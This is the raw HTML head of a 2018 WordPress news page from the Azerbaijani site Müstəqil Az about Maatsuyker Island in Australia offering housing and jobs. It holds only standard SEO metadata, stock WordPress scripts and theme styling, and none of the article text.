

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/inanilmaz-m%C9%99kan-burada-yasamaq-ist%C9%99y%C9%99n-h%C9%99r-k%C9%99s%C9%99-m%C9%99nzil-v%C9%99-is-verilir-foto/
body_size: 17462
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İnanılmaz MƏKAN: burada yaşamaq istəyən hər kəsə MƏNZİL və İŞ VERİLİR - FOTO - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/inanilmaz-məkan-burada-yasamaq-istəyən-hər-kəsə-mənzil-və-is-verilir-foto/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İnanılmaz MƏKAN: burada yaşamaq istəyən hər kəsə MƏNZİL və İŞ VERİLİR - FOTO - Müstəqil Az" />
	<meta property="og:description" content="Avstraliyanın Maatsuyker adasında yaşamaq istəyənlər üçün inanılmaz fürsətlər təqdim edilir. Publika.az xəbər verir ki, bu adada yaşamaq istəyənlərə dövlət tərəfindən həm..." />
	<meta property="og:url" content="https://www.mustaqil.az/inanilmaz-məkan-burada-yasamaq-istəyən-hər-kəsə-mənzil-və-is-verilir-foto/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-10-15T20:07:47+00:00" />
	<meta property="og:image" content="https://publika.az/storage/2018/10/15/ada3.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#article","isPartOf":{"@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"İnanılmaz MƏKAN: burada yaşamaq istəyən hər kəsə MƏNZİL və İŞ VERİLİR &#8211; FOTO","datePublished":"2018-10-15T20:07:47+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/"},"wordCount":421,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#primaryimage"},"thumbnailUrl":"https://publika.az/storage/2018/10/15/ada3.jpg","inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/","url":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/","name":"İnanılmaz MƏKAN: burada yaşamaq istəyən hər kəsə MƏNZİL və İŞ VERİLİR - FOTO - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#primaryimage"},"thumbnailUrl":"https://publika.az/storage/2018/10/15/ada3.jpg","datePublished":"2018-10-15T20:07:47+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#primaryimage","url":"https://publika.az/storage/2018/10/15/ada3.jpg","contentUrl":"https://publika.az/storage/2018/10/15/ada3.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"İnanılmaz MƏKAN: burada yaşamaq istəyən hər kəsə MƏNZİL və İŞ VERİLİR &#8211; FOTO"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; İnanılmaz MƏKAN: burada yaşamaq istəyən hər kəsə MƏNZİL və İŞ VERİLİR &#8211; FOTO Şərh Qidalandırıcısı" href="https://www.mustaqil.az/inanilmaz-m%c9%99kan-burada-yasamaq-ist%c9%99y%c9%99n-h%c9%99r-k%c9%99s%c9%99-m%c9%99nzil-v%c9%99-is-verilir-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/31674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=31674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Finanilmaz-m%25c9%2599kan-burada-yasamaq-ist%25c9%2599y%25c9%2599n-h%25c9%2599r-k%25c9%2599s%25c9%2599-m%25c9%2599nzil-v%25c9%2599-is-verilir-foto%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
